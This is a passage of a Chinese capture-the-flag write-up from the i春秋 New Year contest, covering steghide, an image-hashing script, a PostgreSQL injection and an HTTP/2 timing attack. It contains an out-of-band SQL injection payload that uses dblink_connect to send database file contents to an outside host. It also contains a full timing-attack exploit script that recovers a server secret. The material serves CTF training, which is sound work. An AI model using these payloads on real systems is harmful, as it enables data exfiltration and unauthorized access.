通过steghide进行解密即可
![图片[15]-i春秋新年欢乐赛全部write up-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2021/01/图片-35.png)
flag{we_will_over_come_SARS-COV}
old_driver
给了一个attack.py,以及imgs,
attack里面写了flag格式
说是样本对抗,我以为是那种类似盲水印的样本对抗,实际上确是直接给的不一样的照片
通过眼睛找出所有照片
![图片[16]-i春秋新年欢乐赛全部write up-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2021/01/图片-36-1024x190.png)
撰写脚本,
获得flag
import os
from hashlib import md5,sha256
myimages = []
for i in os.listdir('shit'):
for o in os.listdir('shit'+'/'+i):
myimages.append(int(o[:-4]))
# for cl in range(9):
print(myimages)
print(str(sorted(myimages)))
flag = 'flag{' + md5(str(sorted(myimages)).encode()).hexdigest() + '}'
hint2 = sha256(str(sorted(myimages)).encode()).hexdigest()
print(hint2)
print(flag)![图片[17]-i春秋新年欢乐赛全部write up-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2021/01/图片-38.png)
flag{00d531934c171e1a71405f5e1f171d65}
按F注入
参考文章:https://xz.aliyun.com/t/5399#toc-4
带外注入,里面还套娃
payload:
http://eci-2zeiq51mwqaa31k4o9a8.cloudeci1.ichunqiu.com/?f=abc' union select NULL,(select dblink_connect('host=106.54.87.195 port=5432 user=a password=a dbname='|| (SELECT replace(substring(encode(lo_get(16438),'base64'),1,100000),chr(20),'') ))) --通过.htaccess获得文件名
![图片[18]-i春秋新年欢乐赛全部write up-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2021/01/图片-39-1024x441.png)
最后获得flag
![图片[19]-i春秋新年欢乐赛全部write up-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2021/01/图片-40.png)
<?php $flag="flag{b72898af-9546-4df4-b0ad-524cfb5fa978}";
borrow_time
参考文章:spaceless-spacing/exploit at master · ConnorNelson/spaceless-spacing (github.com)
是个http2,nodejs发包访问/src就可以看见源码
#!/usr/bin/env python
import os
import time
import hashlib
from flask import Flask, render_template, request
app = Flask(__name__)
FLAG = os.environ["ICQ_FLAG"]
SECRET = hashlib.sha1(FLAG.encode()).hexdigest()[:10]
SLEEP_TIME = 10 ** -10
@app.route("/", methods=['POST', 'GET'])
def login():
if request.method == 'GET':
return render_template('login.html')
else:
secret = request.form['secret']
if len(secret) != len(SECRET):
return "^_^"
for a, b in zip(secret, SECRET):
if a == "*":
continue
elif a != b:
return "INCORRECT"
else:
time.sleep(SLEEP_TIME)
if "*" in secret:
return "INCORRECT"
return FLAG
@app.route("/src")
def src():
with open(__file__) as f:
return f.read()没什么好说的,直接通过上面参考链接的exp进行修改即可
exp:
import os
import asyncio
import time
import string
import logging
from hyper import HTTP20Connection
from h2time import H2Time, H2Request
# Number of requests: TIMING_ITERATIONS * NUM_REQUEST_PAIRS * 2 * |SECRET_CHARSET| * |SECRET|
TIMING_ITERATIONS = 2 # 3
NUM_REQUEST_PAIRS = 10 # 20
SECRET_CHARSET = '1234567890abcdef'
COMPARISON_CHAR = "*" # This must not be in SECRET_CHARSET
target = 'http://8.140.110.118:80/'
logging.basicConfig(level=logging.INFO)
logger = logging.getLogger("exploit")
ua = 'Snowy_war'
def get(resource):
logging.disable(logging.INFO)
try:
connection = HTTP20Connection(target.lstrip("http://").lstrip("https://"))
connection.request("POST", target, {'user-agent': ua, 'content-length': str(len('secret='+resource)),
'Content-Type': 'application/x-www-form-urlencoded'}, 'secret='+resource)
return connection.get_response().read()
finally:
logging.disable(logging.DEBUG)
async def time_difference(a, b):
request_a = H2Request("POST", target, {'user-agent': ua, 'content-length': str(len('secret='+a)),
'Content-Type': 'application/x-www-form-urlencoded'}, 'secret='+a)
request_b = H2Request("POST", target, {'user-agent': ua, 'content-length': str(len('secret='+b)),
'Content-Type': 'application/x-www-form-urlencoded'}, 'secret='+b)
a_quicker_count = 0
b_quicker_count = 0
for _ in range(TIMING_ITERATIONS):
async with H2Time(
request_a, request_b, num_request_pairs=NUM_REQUEST_PAIRS
) as h2t:
results = await h2t.run_attack()
b_quicker_count += len([result for result in results if result[0] < 0])
a_quicker_count += len([result for result in results if result[0] >= 0])
async with H2Time(
request_b, request_a, num_request_pairs=NUM_REQUEST_PAIRS
) as h2t:
results = await h2t.run_attack()
a_quicker_count += len([result for result in results if result[0] < 0])
b_quicker_count += len([result for result in results if result[0] >= 0])
return a_quicker_count, b_quicker_count
async def exploit():
secret_length = 10
logger.info("")
logger.info(f"Secret Length: {secret_length}")
logger.info("")
secret = ""
for _ in range(secret_length):
start = time.time()
def spaced_secret_guess(guess):
return " " * len(secret) + guess + " " * (secret_length - len(secret) - 1)
tasks = {
char: asyncio.create_task(
time_difference(
spaced_secret_guess(COMPARISON_CHAR), spaced_secret_guess(char)
)
)
for char in SECRET_CHARSET
}
await asyncio.gather(*tasks.values())
lowest_char_quicker = None
lowest_char_quicker_count = float("inf")
for char, task in tasks.items():
comparison_quicker_count, char_quicker_count = task.result()
if char_quicker_count < lowest_char_quicker_count:
lowest_char_quicker = char
lowest_char_quicker_count = char_quicker_count
logger.info(
f"Tested: {secret + char} -- {comparison_quicker_count} {char_quicker_count}"
)
secret += lowest_char_quicker
end = time.time()
logger.info("")
logger.info(f"Secret Progress: {secret}")
logger.info(f"Secret Progress took: {end - start}s")
logger.info("")
# correct = get(f"{secret}")
logger.info("")
logger.info(f"Secret: {secret}")
logger.info(f"Correct: {correct}")
logger.info("")
loop = asyncio.get_event_loop()
loop.run_until_complete(exploit())
loop.close()获取字符:(跑脚本的时候多打了个空格,导致第一位f没取上hhh
![图片[20]-i春秋新年欢乐赛全部write up-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2021/01/图片-41.png)
最后发包即可
const http2 = require('http2');
const client = http2.connect('http://8.140.110.118');
const {
HTTP2_HEADER_PATH,
HTTP2_HEADER_STATUS
} = http2.constants;
client.on('error', err => console.log(err));
let postbody = "secret=f165c3d8c9"
const req = client.request({
':path': '/',
':method': 'POST',
"content-type": "application/x-www-form-urlencoded",
"content-length": Buffer.byteLength(postbody),
});
req.on('response', (headers, flags) => {
for (const name in headers) {
console.log(`${name}: ${headers[name]}`);
}
});
req.setEncoding('utf8');
let data = '';
req.on('data', (chunk) => {
data += chunk;
});
req.on('end', () => {
console.log(`\n${data}`);
client.close();
});
req.end(postbody);![图片[21]-i春秋新年欢乐赛全部write up-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2021/01/图片-42.png)
即可获得flag
flag{a8a00a86-46cb-4959-8b26-e4c8cf15b375}














暂无评论内容